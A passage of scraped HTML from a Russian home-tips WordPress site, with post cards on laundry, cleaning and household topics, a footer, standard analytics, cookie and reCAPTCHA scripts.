href="https://domsovetoff.ru/lifehacks/mozhno-li-stirat-zanavesku-dlya-vannoj/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2020/12/gryaz-na-zanaveske-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="как стирать занавеску для ванной" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2020/12/gryaz-na-zanaveske-1-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2020/12/gryaz-na-zanaveske-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Лайфхаки</span> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/mozhno-li-stirat-zanavesku-dlya-vannoj/">Можно ли стирать занавеску для ванной</a></div> <div class="post-card__description"> Шторы в ванной нужно регулярно чистить &#8211; </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">229</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/remont/5-sposobov-pochistit-divannye-podushki-iz-razlichnyx-materialov/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/5-sposobov-pochistit-divannye-podushki-iz-razlichnykh-materialov-kopiya-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="5 способов почистить диванные подушки из различных материалов" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/5-sposobov-pochistit-divannye-podushki-iz-razlichnykh-materialov-kopiya-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/5-sposobov-pochistit-divannye-podushki-iz-razlichnykh-materialov-kopiya-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Ремонт</span> <div class="post-card__title"><a href="https://domsovetoff.ru/remont/5-sposobov-pochistit-divannye-podushki-iz-razlichnyx-materialov/">5 способов почистить диванные подушки из различных материалов</a></div> <div class="post-card__description"> Подушку и чехол следует чистить отдельно. </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1.8к.</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/kak-nauchitsya-ne-zaxlamlyat-balkon-i-lodzhiyu/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/balkon780290-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как научиться не захламлять балкон и лоджию" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/balkon780290-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/balkon780290-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/kak-nauchitsya-ne-zaxlamlyat-balkon-i-lodzhiyu/">Как научиться не захламлять балкон и лоджию</a></div> <div class="post-card__description"> Балконы &#8211; это аналог складов, в которые люди </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">173</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/lifehacks/kak-pravilno-svorachivat-futbolku/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-svorachivat-futbolku-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как правильно сворачивать футболку" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-svorachivat-futbolku-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/kak-svorachivat-futbolku-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Лайфхаки</span> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/kak-pravilno-svorachivat-futbolku/">Как правильно сворачивать футболку</a></div> <div class="post-card__description"> Проблему вечно мятых футболок можно решить, правильно </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">182</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/materialy-partnerov/pereezd-v-evpatoriyu-osobennosti-i-obschie-svedeniya-o-gorode/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2022/06/2022-06-01_16-35-03-100x100.png" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Евпатория переезд" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2022/06/2022-06-01_16-35-03-100x100.png 100w, https://domsovetoff.ru/wp-content/uploads/2022/06/2022-06-01_16-35-03-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Материалы партнеров</span> <div class="post-card__title"><a href="https://domsovetoff.ru/materialy-partnerov/pereezd-v-evpatoriyu-osobennosti-i-obschie-svedeniya-o-gorode/">Переезд в Евпаторию: особенности и общие сведения о городе</a></div> <div class="post-card__description"> Современная Евпатория – город на побережье Черного </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">168</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/lifehacks/veshh-polinyala-chto-delat-i-kak-vernut-cvet/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2020/12/chto-delat-esli-polinyala-veshh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="что делать, если полиняла вещь" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2020/12/chto-delat-esli-polinyala-veshh-1-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2020/12/chto-delat-esli-polinyala-veshh-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Лайфхаки</span> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/veshh-polinyala-chto-delat-i-kak-vernut-cvet/">Вещь полиняла – что делать и как вернуть цвет</a></div> <div class="post-card__description"> Даже дорогие ткани могут поблекнуть из-за неправильного ухода. </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">520</span> </div> </div> </article></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_269773" class="cnt32_rl_bg_str" data-id="269773"></div></div></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-header">СВЕЖИЕ ЗАПИСИ</div><div class="widget-articles"> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/ruchnaya-i-mashinnaya-stirka-kupalnika-v-domashnix-usloviyax/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/05/ruchnaya-i-mashinnaya-stirka-kupalnika-v-domashnikh-usloviyakh-kopiya-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Ручная и машинная стирка купальника в домашних условиях" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/05/ruchnaya-i-mashinnaya-stirka-kupalnika-v-domashnikh-usloviyakh-kopiya-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/05/ruchnaya-i-mashinnaya-stirka-kupalnika-v-domashnikh-usloviyakh-kopiya-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/ruchnaya-i-mashinnaya-stirka-kupalnika-v-domashnix-usloviyax/">Ручная и машинная стирка купальника в домашних условиях</a></div> <div class="post-card__description"> В стиральной машине можно стирать спортивные купальники </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">289</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/uxod-za-svetlymi-zamshevymi-sapogami-domashnie-metody-i-professionalnye-sredstva/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/05/ukhod-za-svetlymi-zamshevymi-sapogami-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Уход за светлыми замшевыми сапогами" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/05/ukhod-za-svetlymi-zamshevymi-sapogami-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/05/ukhod-za-svetlymi-zamshevymi-sapogami-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/uxod-za-svetlymi-zamshevymi-sapogami-domashnie-metody-i-professionalnye-sredstva/">Уход за светлыми замшевыми сапогами: домашние методы и профессиональные средства</a></div> <div class="post-card__description"> Новую замшевую обувь перед использованием следует пропитать </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">494</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/dizajn/zlaya-mama-prostoe-prisposoblenie-dlya-ochistki-mikrovolnovki-ot-gryazi/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/paroochistitel-dlya-mikrovolnovki-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="«Злая мама» - простое приспособление для очистки микроволновки от грязи" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/paroochistitel-dlya-mikrovolnovki-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/paroochistitel-dlya-mikrovolnovki-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Дизайн</span> <div class="post-card__title"><a href="https://domsovetoff.ru/dizajn/zlaya-mama-prostoe-prisposoblenie-dlya-ochistki-mikrovolnovki-ot-gryazi/">«Злая мама» &#8211; простое приспособление для очистки микроволновки от грязи</a></div> <div class="post-card__description"> В фигурку из пищевого пластика наливается раствор уксуса. </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">437</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/nepriyatnyj-zapakh-ot-polotenec-posle-stirki/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2020/12/zapah_ot_polotenec_kak_izbavitsya_ot_nepriyatnogo_aromata-1-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Неприятный запах от полотенец" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2020/12/zapah_ot_polotenec_kak_izbavitsya_ot_nepriyatnogo_aromata-1-1-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2020/12/zapah_ot_polotenec_kak_izbavitsya_ot_nepriyatnogo_aromata-1-1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/nepriyatnyj-zapakh-ot-polotenec-posle-stirki/">Неприятный запах от полотенец после стирки</a></div> <div class="post-card__description"> Неприятный запах от полотенец &#8211; известная проблема </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">151</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/lovushka-dlya-muravev/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/05/dsc01169-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Ловушка для муравьев" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/05/dsc01169-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/05/dsc01169-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/lovushka-dlya-muravev/">Ловушка для муравьев</a></div> <div class="post-card__description"> Муравьи &#8211; это те вредители, которые просто не </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">416</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/6-sposobov-izbavitsya-ot-zapaha-koshachiej-mochi/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2020/12/071-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="удалить запах кошачьей мочи" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2020/12/071-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2020/12/071-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/6-sposobov-izbavitsya-ot-zapaha-koshachiej-mochi/">Избавиться от запаха кошачьей мочи</a></div> <div class="post-card__description"> Владельцы кошачих часто сталкиваются с пятнами на обивке и мебели. </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">241</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/kak-nauchitsya-ne-zaxlamlyat-balkon-i-lodzhiyu/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/balkon780290-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как научиться не захламлять балкон и лоджию" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/balkon780290-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/balkon780290-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/kak-nauchitsya-ne-zaxlamlyat-balkon-i-lodzhiyu/">Как научиться не захламлять балкон и лоджию</a></div> <div class="post-card__description"> Балконы &#8211; это аналог складов, в которые люди </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">173</span> </div> </div> </article></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_269740" class="cnt32_rl_bg_str" data-id="269740"></div></div></div> </div> </aside><!-- #secondary --> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/vtoroe-dyhanie-metalla-kak-i-zachem-vybirat-vosstanovlennye-truby-bu/">Второе дыхание металла: как и зачем выбирать восстановленные трубы бу</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/vtoroe-dyhanie-metalla-kak-i-zachem-vybirat-vosstanovlennye-truby-bu/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2025/10/sa-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/pochemu-zhelatelno-zastrahovat-kvartiru/">Почему желательно застраховать квартиру</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/pochemu-zhelatelno-zastrahovat-kvartiru/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/09/00664060d302-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/mozhno-li-stirat-zaplesnevelye-veshhi-v-stiralnoj-mashinke/">Можно ли стирать заплесневелые вещи в стиральной машинке</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/mozhno-li-stirat-zaplesnevelye-veshhi-v-stiralnoj-mashinke/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/veshhi-780290-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Можно ли стирать заплесневелые вещи в стиральной машинке" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/populyarnye-sprei-dlya-lyustr-zerkal-stekla/">Популярные спреи для люстр, зеркал, стекла</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/populyarnye-sprei-dlya-lyustr-zerkal-stekla/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/populyarnye-sprei-dlya-lyustr-zerkal-stekla-kopiya-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Популярные спреи для люстр, зеркал, стекла" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/vybiraem-luchshij-pribor-dlya-izmereniya-vlazhnosti-dlya-doma/">Выбираем лучший прибор для измерения влажности для дома</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/vybiraem-luchshij-pribor-dlya-izmereniya-vlazhnosti-dlya-doma/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/pribor-dlya-izmereniya-vlazhnosti-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Выбираем лучший прибор для измерения влажности для дома" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/obzor-poroshka-biomio-xarakteristiki-dostoinstva-nedostatki-raznovidnosti/">Обзор порошка BioMio: характеристики, достоинства, недостатки, разновидности</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/obzor-poroshka-biomio-xarakteristiki-dostoinstva-nedostatki-raznovidnosti/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/obzor-poroshka-biomio-kopiya-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Обзор порошка BioMio: характеристики, достоинства, недостатки, разновидности" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/rasskazyvayu-pochemu-nelzya-myt-poly-starymi-polotencami/">Рассказываю почему нельзя мыть полы старыми полотенцами</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/rasskazyvayu-pochemu-nelzya-myt-poly-starymi-polotencami/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/polotenca-780290-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Рассказываю почему нельзя мыть полы старыми полотенцами" decoding="async" loading="lazy"/></a></div> </div> <div class="post-card post-card--related"> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/kakoj-pylesos-luchshe-moyushhij-ili-obychnyj/">Какой пылесос лучше: моющий или обычный</a></div><div class="post-card__thumbnail"><a href="https://domsovetoff.ru/domovodstvo/kakoj-pylesos-luchshe-moyushhij-ili-obychnyj/"><img width="335" height="220" src="https://domsovetoff.ru/wp-content/uploads/2021/07/kakoy-pylesos-luchshe-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Какой пылесос лучше, моющий или обычный" decoding="async" loading="lazy"/></a></div> </div> </div></div> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-widgets footer-widgets-3"><div class="footer-widget"><div id="text-2" class="widget widget_text"> <div class="textwidget"><p><span style="font-size:24px"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-339" src="https://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-101241716-300x87.png" alt="" width="300" height="87" srcset="https://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-101241716-300x87.png 300w, https://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-101241716.png 551w" sizes="auto, (max-width: 300px) 100vw, 300px"/><br/> Сайт для Вас и Вашего дома</span></p> </div> </div></div><div class="footer-widget"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-header">МЕНЮ</div><div class="menu-top-container"><ul id="menu-top" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="http://domsovetoff.ru/">Главная</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-403"><a href="https://domsovetoff.ru/category/domovodstvo/">Домоводство</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://domsovetoff.ru/category/lifehacks/">Лайфхаки</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://domsovetoff.ru/category/remont/">Ремонт</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://domsovetoff.ru/category/dizajn/">Дизайн</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://domsovetoff.ru/karta-sayta/">Карта сайта</a></li> </ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://domsovetoff.ru/ob-avtore/">Об авторе</a></li> </ul></div></div></div><div class="footer-widget"><div id="wpshop_widget_social_links-4" class="widget widget_wpshop_widget_social_links"> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly9mYi5jb20=" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC82MTM3MzM1MDY3NDY3OA==" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="ZHplbg==" data-target="_blank"></span> </div> </div> </div><div id="search-3" class="widget widget_search"> <form role="search" method="get" class="search-form" action="https://domsovetoff.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form></div></div></div> <div class="footer-bottom"> <div class="footer-info"> © 2026 Домашние Советы | <a href="http://domsovetoff.ru/politika-konfidentsialnosti/" target="_blank">Политика конфиденциальности</a> </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>fetch('https://domsovetoff.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=acf7988360')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://domsovetoff.ru/wp-admin/admin-ajax.php","nonce":"17dc6305c4"};
var wpshop_views_counter_params = {"url":"https://domsovetoff.ru/wp-admin/admin-ajax.php","nonce":"17dc6305c4","is_postviews_enabled":"","post_id":"2570"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://domsovetoff.ru/wp-content/cache/wpo-minify/1766405697/assets/wpo-minify-footer-4c760e5a.min.js" id="wpo_min-footer-0-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Gf7ySB5K71WsR0DiPJjQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702408976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>